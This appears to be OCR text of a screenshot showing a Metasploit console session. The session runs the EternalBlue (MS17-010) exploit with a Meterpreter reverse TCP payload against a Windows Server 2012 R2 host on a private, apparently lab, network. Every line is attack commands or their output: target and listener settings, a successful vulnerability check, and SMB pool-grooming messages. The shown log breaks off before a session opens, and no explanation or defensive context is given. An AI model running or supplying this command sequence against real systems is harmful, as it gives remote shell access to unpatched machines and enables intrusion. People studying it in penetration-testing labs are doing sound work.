 [*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.159.30
rhost => 192.168.159.30
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/mete
rpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.159.10
lhost => 192.168.159.10
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.159.10:4444
[*] 192.168.159.30:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.159.30:445    - Host is likely VULNERABLE to MS17-010! - Windows
Server 2012 R2 Standard 9600 x64 (64-bit)
[*] 192.168.159.30:445    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.159.30:445 - The target is vulnerable.
[*] 192.168.159.30:445 - shellcode size: 1283
[*] 192.168.159.30:445 - numGroomConn: 12
[*] 192.168.159.30:445 - Target OS: Windows Server 2012 R2 Standard 9600
[+] 192.168.159.30:445 - got good NT Trans response
[+] 192.168.159.30:445 - got good NT Trans response
[+] 192.168.159.30:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.159.30:445 - SMB1 session setup allocate nonpaged pool success
[+] 192.168.159.30:445 - good response status for nx: INVALID_PARAMETER
[+] 192.168.159.30:445 - good response status for nx: INVALID_PARAMETER